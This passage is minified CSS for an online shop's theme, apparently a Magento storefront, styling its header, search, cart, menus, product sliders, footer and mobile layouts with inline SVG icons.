.hero-section p{font-size:20px;margin-top:10px}.page-header .header.panel>.header.links>.authorization-link:after{content:none}.page-header .block-search input{margin:0;padding-right:35px;position:static;width:0;float:right;padding-left:0;background:0 0;border:0 !important;box-shadow:none !important;cursor:pointer;min-height:100% !important;background:0 0 !important}form#search_mini_form{width:auto}.page-header .block.block-search{width:auto;margin:0}.page-header .logo{margin-bottom:0;margin-right:0;min-width:170px}.page-header .block-search .block-content{margin:0}.page-header .header.panel>.header.links{float:none;display:block;user-select:none}.page-header .header.panel>.header.links>li{display:block;margin:0}header.page-header .panel.wrapper{border-bottom:0;background-color:transparent;position:relative}.page-header .header.panel{position:absolute;background:#121212;display:none;top:35px}.page-header .minicart-wrapper .action.showcart:before{content:"" !important;display:inline-block !important;width:26px;height:26px;background-size:contain;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M8 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M16 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M12 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");filter:brightness(2)}.page-header .header.panel.active{display:block;z-index:8;border:1px solid #444;background:#1f1f1f;border-radius:5px;padding:12px !important;right:0;top:50px}.header.panel>.header.links>li a:hover{color:#fff !important}.account-menu-open-outer{display:flex;align-items:center;gap:15px;margin-left:15px;margin-block:8px}.account-menu-open-outer a{color:#fff;border-radius:5px;padding:5px 10px;padding-left:0 !important;display:flex;text-decoration:none;align-items:center;gap:5px;font-size:16px;text-transform:capitalize}.account-menu-open{display:flex;cursor:pointer}.customer-welcome .customer-menu ul.header.links{min-width:auto;background:0 0;border:0;box-shadow:none;position:static}.customer-welcome ul:before,.customer-welcome ul:after,.customer-welcome .action.switch:after{display:none !important}.page-header .customer-welcome .customer-menu{display:block;margin-top:-5px}.page-header .customer-welcome .customer-menu a{color:#fff;padding:0}.page-header .block-search .action.search:before,.block-search .label:before{width:28px !important;height:28px !important;display:inline-block !important;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24' color='%233bacdf' fill='none'%3E%3Cpath d='M16.0001 16.5L20 20.5' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M18 11.5C18 15.366 14.866 18.5 11 18.5C7.13401 18.5 4 15.366 4 11.5C4 7.63404 7.13401 4.50003 11 4.50003' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M15.5 3.50003L15.7579 4.19706C16.0961 5.11105 16.2652 5.56805 16.5986 5.90142C16.932 6.2348 17.389 6.4039 18.303 6.74211L19 7.00003L18.303 7.25795C17.389 7.59616 16.932 7.76527 16.5986 8.09864C16.2652 8.43201 16.0961 8.88901 15.7579 9.803L15.5 10.5L15.2421 9.803C14.9039 8.88901 14.7348 8.43201 14.4014 8.09864C14.068 7.76527 13.611 7.59616 12.697 7.25795L12 7.00003L12.697 6.74211C13.611 6.4039 14.068 6.2348 14.4014 5.90142C14.7348 5.56805 14.9039 5.11105 15.2421 4.19706L15.5 3.50003Z' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/svg%3E");background-size:cover;content:"" !important;font-size:24px !important;line-height:29px !important}.greet.welcome{display:none !important}.minicart-wrapper .action.showcart .counter.qty.empty{opacity:0}.header.panel>.header.links>li>a{color:#b3b3b3;text-decoration:none !important}.minicart-wrapper{margin-left:4px !important;margin-right:4px !important}.mst-searchautocomplete__autocomplete{border-top:none !important;background:#1f1f1f !important;border-radius:10px !important}.mst-searchautocomplete__index.popular ul li a{font-size:14px !important;color:#b3b3b3 !important;font-weight:400 !important;line-height:normal !important;text-decoration:none !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #444 !important;font-size:14px !important;color:#fff !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{padding:15px !important}.mst-searchautocomplete__index.popular ul li{padding:7px 10px !important}.mst-searchautocomplete__index.popular ul li a:hover{color:#fff !important}.page-header .customer-welcome ul li{margin:0;padding:0;background:0 0}.page-header .sw-megamenu.navigation li.level0>.level-top{color:#fff;font-weight:400;text-transform:capitalize;font-size:16px}.sw-megamenu.navigation{background:0 0}footer.page-footer .pagebuilder-button-link{font-size:14px;padding:0}footer.page-footer .footer.content{max-width:100%;padding-inline:45px;padding-top:40px}footer.page-footer .footer.content .block{float:none;max-width:100%;width:100%;margin:10px auto !important}main#maincontent{max-width:100%;padding-inline:0}footer.page-footer{background:#1f1f1f}.brands-icon-inner{display:flex;justify-content:center;padding-inline:45px;gap:20px}.footer-payment-icons{display:flex;align-items:center;justify-content:right;gap:10px}.footer-payment-icons svg{height:40px;width:65px}footer.page-footer .pagebuilder-button-link{color:#b3b3b3d9;font-weight:400}.newsletter-footer-section{background:#3bacdf;border-radius:10px;max-width:400px !important;padding:20px 25px !important;text-align:center;color:#000}footer.page-footer h3{color:#fff;font-size:16px;margin-bottom:20px}.pagebuilder-column:not(.last-column) .pagebuilder-button-link{margin-bottom:12px}.pagebuilder-column.last-column p{color:#b3b3b3d9}.footer-socialicons{display:flex;align-items:center;gap:3%;flex-wrap:wrap}.whatsapp-footer{display:flex;align-items:center;gap:10px;color:#fff}.main-banner .slick-slider .slick-arrow{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2214%22%20height%3D%2222%22%20fill%3D%22none%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M.2.4A1%201%200%200%201%201.6.2l12%2010a1%201%200%200%201%200%201.6l-12%2010a1%201%200%200%201-1.2-1.6L11.333%2011%20.4%201.8A1%201%200%200%201%20.2.4z%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%220.5%22/%3E%3C/svg%3E') !important;background-size:cover !important}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:auto;text-align:center;padding:0 80px;position:absolute;top:0;bottom:0;display:flex;align-items:center}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{justify-content:left}.main-banner .hero-section{color:#fff}.hero-section h2{margin-block:5px;font-size:65px;font-weight:900}.hero-section h3{margin:0;font-size:41px;font-weight:400}.main-banner .pagebuilder-slider{padding:0}.main-banner button.pagebuilder-slide-button{background:#3bacdf;border:0;border-radius:5px;color:#000;font-weight:400;padding-left:42px;position:relative}.main-banner ul.slick-dots{bottom:20px}.main-banner ul.slick-dots li{background:#3bacdf;border-radius:100%;height:12px;width:12px;margin:0 3px}.main-banner ul.slick-dots li.slick-active{width:35px;border-radius:12px}.main-banner ul.slick-dots li button:before{content:none}.main-banner ul.slick-dots li button{background:0 0;padding:0;border:0;height:13px;width:13px}.main-banner .slick-slider .slick-arrow.slick-next{right:35px;opacity:1;background:0 0 !important;opacity:1;height:auto}.main-banner .slick-slider .slick-arrow.slick-prev{left:35px;opacity:1;transform:rotate(0);transform:translateY(-50%);background:0 0 !important;opacity:1;height:auto}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding-left:0}.sw-megamenu.navigation li.level0.fullwidth svg{vertical-align:middle;cursor:pointer;margin-right:4px;margin-top:-4px}.pagebuilder-column-group.three-images-inner .pagebuilder-column img{border-radius:10px;border:2px solid #333;transition:.5s}.pagebuilder-column-group.three-images-inner{padding-inline:45px;margin-bottom:100px;margin-top:155px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:60px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column{position:relative;overflow:hidden}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section.seo-claims{display:inline-block;background:#fff;padding:3px 10px;position:absolute;top:1px;left:15px;font-weight:600;color:#fff;z-index:1;background:0 0}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section h3{color:#fff}.three-images-section h1{font-size:32px;color:#fff;font-weight:700;margin-bottom:10px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E');content:"";width:35px;height:35px;display:inline-block;background-size:cover;position:absolute;left:7px;top:7px}.image-with-text-section{background:linear-gradient(90deg,rgba(29,29,29,1) 0%,rgba(45,45,45,1) 0%,rgba(45,45,45,1) 35%,rgba(29,29,29,1) 87%);border:1px solid #333;border-radius:10px;margin:0 45px;padding:20px;margin-bottom:40px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column{justify-content:center !important;text-align:center}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{color:#000;font-weight:400;padding:10px 25px !important;position:relative;background:#fff;border-width:0;border-radius:50px;display:flex;align-items:center;margin:0}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E);content:"";width:25px;height:25px;display:inline-block;background-size:cover}.image-with-text-section h2{font-size:28px;color:#fff;display:inline-block;width:auto;font-weight:700;margin-bottom:10px !important;max-width:720px !important;margin:0 auto}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{color:#fff;margin:0 auto 30px;font-size:16px !important;max-width:700px}footer.page-footer .block.newsletter input{padding:0 0 0 40px;background:#000;border:0;border-bottom-left-radius:10px;height:42px;border-top-left-radius:10px;padding-right:20px;color:#fff;border-bottom-right-radius:0;border-top-right-radius:0}footer.page-footer .block.newsletter .action.subscribe{background:#fff;color:#000;font-size:16px;height:42px;border:1px solid #000;border-radius:0;border-bottom-right-radius:8px;border-top-right-radius:10px}footer.page-footer .block.newsletter .form.subscribe>.field{max-width:280px;width:100%;position:relative}footer.page-footer .block.newsletter .field .control:before{position:absolute;top:4px;color:#fff;margin-left:12px}.cleverpush-sticky-chat-widget-container{display:none}.cleverpush-sticky-chat-widget-container.active{z-index:999999 !important;display:block;bottom:100px !important}.copyright-section-footer{border-top:1px solid #444;padding-top:25px;margin-top:30px;max-width:1400px;margin:30px auto 0}footer.page-footer .block.newsletter input::placeholder{color:#fff}footer.page-footer .newsletter-footer-section p{font-size:18px !important;font-weight:700 !important;line-height:normal !important;margin-bottom:0}footer.page-footer .block.newsletter .actions{width:auto}footer.page-footer .block.newsletter .form.subscribe{display:flex;justify-content:center}.newsletter-para p{color:#b3b3b3d9;max-width:400px;font-size:14px;margin-bottom:50px;text-align:unset}.homePage-products li.item.product-item-info{width:100%;list-style:none;position:relative}.homePage-products li.item.product-item-info .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.homePage-products .saved-money-toneart{display:none}.homePage-products .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.homePage-products h3{font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:15px;font-weight:700}.product-item-info-home h3{font-weight:500 !important}.block-search .action.search{opacity:1 !important}.homePage-products li.item.product-item-info{color:#fff}.homePage-products ul.product-slider{padding:0}.homePage-products{padding:0 44px}.homePage-products li.item.product-item-info{border:1px solid #444 !important;border-radius:8px}.homePage-products h3.title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.homePage-products .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:15px;color:#3bacdf;gap:5px}.homePage-products .product.attribute.delivery_time{display:flex;font-weight:700}.three-images-paragraph p{color:#fff;font-size:16px}.three-images-section h2{color:#fff;font-size:14px !important;background:#1f1f1f;border-radius:50px !important;margin:0 auto 10px;padding:9px 20px !important;font-weight:400 !important}.homePage-products .owl-nav button.owl-prev,.homePage-products .owl-nav button.owl-next{position:static !important;background:0 0 !important;line-height:40px !important}.homePage-products .owl-nav button.owl-prev:before,.homePage-products .owl-nav button.owl-next:before,.homePage-products .owl-nav button.owl-prev:after,.homePage-products .owl-nav button.owl-next:after{content:none !important}.homePage-products .owl-nav{position:absolute;right:0;top:-45px;margin-top:0 !important}.light-mode .categories-slider h3{color:#000}.categories-slider h3{color:#fff;font-size:24px;font-weight:700;margin-bottom:20px}.categories-slider{padding:0 45px 25px}.homePage-products button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem !important;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.homePage-products button.action.tocart.primary:before{content:"" !important;position:absolute !important;inset:2px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.homePage-products button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.homePage-products button.action.tocart.primary:hover:before{opacity:1;animation:ctaSheen 2s linear infinite}}.categories-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1;transform:none;transform:translateY(-50%)}.video-slider button.slick-prev.slick-arrow,.video-slider button.slick-next.slick-arrow{background:0 0 !important;opacity:1;height:auto}.categories-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1}.categories-slider .slick-slide{margin:0 7.5px}.categories-slider .slick-list{margin:0 -7.5px}.homePage-products button.action.tocart.primary.prcall_button_color{color:#000 !important;font-size:16px;background:#3bacdf !important;border:0;height:40px;font-weight:500}.sections.nav-sections{background:0 0;margin:0 auto}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a span{text-decoration:none !important}.light-mode .homePage-products .owl-nav button.owl-prev span,.light-mode .homePage-products .owl-nav button.owl-next span{color:#000 !important}.homePage-products .owl-nav button.owl-prev span,.homePage-products .owl-nav button.owl-next span{font-size:40px;display:block;color:#fff !important;height:45px;width:max-content}.homePage-products a.action.towishlist{position:absolute;z-index:9;right:10px;top:10px}.video-slider{padding:0 45px}.video-slider ul.slick-dots{bottom:25px}.video-slider ul.slick-dots li button:before{content:none}.video-slider ul.slick-dots li{width:35px;height:4px}.homePage-products li.item.product-item-info .product-image img{width:auto;margin:0 auto}.homePage-products li.item.product-item-info a.product-image{background:#fff;display:block;text-align:center;border-top-left-radius:8px;border-top-right-radius:8px}.video-slider ul.slick-dots li button{background:gray;width:100%;height:100%;padding:0;border-radius:0}.video-slider ul.slick-dots li.slick-active button{background:#fff}.video-slider ul.slick-dots li{width:35px;height:5px;margin:3px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px;font-weight:700}.homePage-products .item-price .price-details{margin-top:5px;font-size:14px}.homePage-products .price-compare-toneart .uvp-netto .netto-price{position:relative}.homePage-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax:before,.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax .price{font-size:14px}.homePage-products .price-compare-toneart .offered-price{font-weight:400}.homePage-products .item-price .price-details a{color:#3bacdf;font-weight:700;text-decoration:none}.homePage-products li.item.product-item-info span.price-wrapper.price-excluding-tax .price{font-weight:400}.product-item-info-home{padding:0 20px 15px}.homePage-products button.action.tocart.primary.prcall_button_color{margin:136px auto 0}.categories-slider .slick-slider{padding:0}.video-slider .slick-slider .slick-arrow:before,.video-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:before{content:none}.light-mode .categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#000 !important}.categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.light-mode .categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#000 !important}.categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.main-banner button.slick-prev.slick-arrow:before,.video-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}body .page-wrapper .main-banner button.slick-prev.slick-arrow:before,body .page-wrapper .main-banner button.slick-next.slick-arrow:before{color:#fff !important}.main-banner button.slick-next.slick-arrow:before,.video-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}.video-slider button.slick-prev.slick-arrow{left:45px;transform:rotate(0);transform:translateY(-50%)}.video-slider button.slick-next.slick-arrow{right:45px}footer.page-footer h3.whatsapp-heading{margin-top:50px}.itemDrohnen.product-item-wrap{margin-top:70px}.video-slider{margin-top:90px}.three-images-section{margin-top:90px}.categories-slider{margin:30px 0}.categories-slider .pagebuilder-slide-wrapper{border:1px solid #333;border-radius:10px;overflow:hidden;transition:.5s}.page-header .header.panel li{padding-bottom:5px}body .header.panel>.header.links>li.customer-welcome{padding-bottom:0}.customer-welcome .customer-name{display:none}body .customer-welcome ul li:hover{background:0 0}body .customer-welcome ul li a:hover{text-decoration:underline}.copyright-section-footer .pagebuilder-column:last-child{padding-right:0 !important}@media screen and (max-width:991px){html body[class*=lease-form-] .page-title{font-size:24px}html body[class*=lease-form-] div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{padding:20px !important}body[class*=lease-form-] .column.main{width:100%}body[class*=lease-form-] .page-title-wrapper{padding-inline:20px;padding-top:20px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(50% - 7.5px)}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{display:none}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(100% - 0px)}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-wrap:wrap;justify-content:center;padding-inline:15px}.footer-socialicons svg{width:28px}.categories-slider{padding-inline:20px}.homePage-products{padding:0 20px}.image-with-text-section h2{font-size:24px;margin-top:0;margin-bottom:10px}.image-with-text-section{margin:0 20px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{font-size:16px;margin:0 auto 15px}.video-slider{margin-top:40px;padding-inline:20px}footer.page-footer .footer.content{padding-inline:20px;padding-top:20px;padding-bottom:100px}.brands-icon-inner{padding-inline:20px;gap:5px;flex-wrap:wrap}.brands-icon-inner svg{width:32%;height:auto}footer.page-footer{margin-top:0}.brands-icon-inner{padding-top:40px}.three-images-section{margin-top:40px;padding-inline:20px}.three-images-paragraph p{font-size:16px}.pagebuilder-column-group.three-images-inner{padding-inline:0px;margin-bottom:40px;margin-top:40px}.three-images-section h1{font-size:24px}.three-images-section h2{font-size:20px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:20px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{content:"";width:28px;height:22px;top:11px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{content:"";width:28px;height:22px;top:11px}footer.page-footer .newsletter-footer-section p{font-size:18px}footer.page-footer .block.newsletter .action.subscribe{font-size:14px;padding:0 10px}.whatsapp-footer svg{width:36px}.categories-slider{margin:10px 0}.homePage-products h3{font-size:18px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px}.homePage-products button.action.tocart.primary{font-size:16px}.homePage-products button.action.tocart.primary svg{width:25px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{font-size:14px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary span{font-size:16px !important}.homePage-products button.action.tocart.primary.prcall_button_color{font-size:16px}.page-wrapper .nav-toggle:before{color:#fff;margin-top:2px}.page-wrapper .hero-section h2{font-size:24px}.page-wrapper .hero-section h3{font-size:16px}.main-banner .slick-slider .slick-arrow.slick-prev{left:10px;z-index:10}.main-banner .slick-slider .slick-arrow.slick-next{right:20px;z-index:26}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{padding-inline:45px;left:0;right:0;justify-content:center}.main-banner button.pagebuilder-slide-button{font-size:12px;margin-top:0}.categories-slider h3{font-size:24px;padding-right:70px}.homePage-products h3.title{font-size:24px;margin-bottom:26px}.image-with-text-section svg{height:auto;padding-top:40px}.newsletter-para p{font-size:14px;margin-bottom:20px}}@media screen and (min-width:769px){.ai-commerce-page .hero h1{height:52.8px}.subcategory-image img{min-height:348px}body:has(.logged-in) .page-wrapper header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";right:7px;top:1px}.page-header .header.panel .header.links li.nav.item:before{content:"📡";margin-right:3px}header.page-header .header.panel>.header.links{display:flex;flex-direction:column}.page-header .header.panel .header.links li.nav.item:before{content:"📡";font-size:12px !important}.sw-megamenu.navigation li.level0 .submenu .container{overflow-y:auto;height:100%;max-height:400px}body #invite-friend{bottom:145px;top:auto}.sw-megamenu.navigation .subchildmenu.mega-columns>li{text-align:left}.homePage-products li.item.product-item-info a.product-image{padding-block:30px}.homePage-products li.item.product-item-info .product-image img{max-height:270px}header.page-header .block.block-search{margin-top:3px}.gtranslate_wrapper .gt_switcher_wrapper{left:0 !important;bottom:121px !important;top:initial !important}.chatgpt-modal button.action-close{width:41px;height:41px;margin:0;border-radius:0}.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:9px 9px}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;grid-template-columns:repeat(3,1fr) !important;gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important}.sw-megamenu.navigation li.level0.parent .submenu{display:none;opacity:0;pointer-events:none;transition:opacity .12s ease}.sw-megamenu.navigation li.level0.parent.menu-active .submenu{display:block;opacity:1;pointer-events:auto}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:auto !important;padding:10px}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li a{padding-bottom:0 !important;color:#fff;font-weight:400 !important}@media (max-width:1320px) and (min-width:769px){.sw-megamenu.navigation ul.subchildmenu{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){.sw-megamenu.navigation[data-mega="1"]{display:none !important}}.sw-megamenu.navigation .level0 .submenu{background:#1f1f1f;border:0;box-shadow:none}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:first-child{padding-right:20px}footer.page-footer .pagebuilder-column{padding-right:15px}.sw-megamenu.navigation>ul{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.sections.nav-sections{padding-left:15px}.page-header .header.content .nav-sections{width:65.3%}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column:nth-child(2){margin-top:-65px}}@media screen and (max-width:768px){body .account-menu-open-outer{margin-left:9px;margin-top:14px}.subcategory-image img{min-height:163px}body.customer-account-logoutsuccess .page-title-wrapper{padding-inline:20px}body.customer-account-logoutsuccess .column.main{padding-inline:20px}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{width:28px}.page-header .sw-megamenu.navigation li.level0>.level-top{display:flex;align-items:center;padding-left:10px}body .navigation .parent .level-top:after{top:auto}.navigation ul{display:flex;flex-direction:column}li:has(>a[href*="most-viewed.html"]){order:-1}.cleverpush-sticky-widget-btn-container{display:none}body .modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{top:3px;right:3px}.callforprice-popup.modal-popup .modal-header{background:#fff}.modal-popup.callforprice-popup.modal-slide .modal-footer{background:#fff;padding-top:0}body #plumrocket-callforpice-frontend-form h2{margin-top:15px;margin-bottom:10px;padding-bottom:10px;font-size:24px}.homePage-products li.item.product-item-info a.product-image{padding-top:10px}.homePage-products li.item.product-item-info .product-image img{max-height:250px}.nav-open .gtranslate_wrapper-outer{display:none}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher{width:135px}.gtranslate_wrapper .gt_switcher_wrapper{right:135px;left:auto !important;top:auto !important;width:100%;margin:0 auto;max-width:135px;bottom:36px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:14px}body .chatgpt-modal button.action-close{right:0}body .chatgpt-modal.modal-popup .modal-title{font-size:18px}aside.modal-popup.chatgpt-modal .modal-content{padding-inline:20px}body aside.modal-popup.chatgpt-modal{background:#fff}body .chatgpt-modal.modal-popup._show .modal-inner-wrap{background:0 0;box-shadow:none}.page-header .minicart-wrapper .block-minicart{width:320px}.page-header .block-minicart .field-tooltip{right:0;top:1px}.page-wrapper .sections.nav-sections{background:#151922}.video-slider button.slick-prev.slick-arrow{left:5px}.nav-sections-items{padding-top:12px}.video-slider button.slick-next.slick-arrow{right:15px}.categories-slider button.slick-next.slick-arrow{right:10px}.categories-slider button.slick-prev.slick-arrow{right:40px}.sw-megamenu.navigation{padding-bottom:40px}.footer-socialicons{justify-content:center;margin-bottom:20px}.footer-payment-icons{justify-content:center}.sections.nav-sections .nav-sections-item-content{padding-top:0;margin-top:50px}.sections.nav-sections .header.links li>a{color:#fff;font-weight:400;font-size:14px}.sections.nav-sections .header.links li>strong{font-weight:400;font-size:14px}.sections.nav-sections .switcher-trigger strong{color:#fff;font-weight:400}.sections.nav-sections .switcher .label{color:#fff;font-weight:400}.nav-sections .switcher-options.active .switcher-dropdown a{color:#fff;font-weight:400}.sections.nav-sections .header.links li{font-size:18px;font-weight:400 !important;color:#fff}.page-header .sw-megamenu.navigation li.level0>.level-top{font-size:14px;font-weight:400}body .navigation .submenu:not(:first-child) ul{padding-bottom:20px;padding-top:10px}body .navigation .submenu:not(:first-child) ul>li a{color:#b3b3b3 !important;padding:10px 0;font-size:14px}@media only screen and (max-width:768px){.navigation .submenu:not(:first-child) ul>li a:hover{color:#fff !important}}.nav-sections-item-title 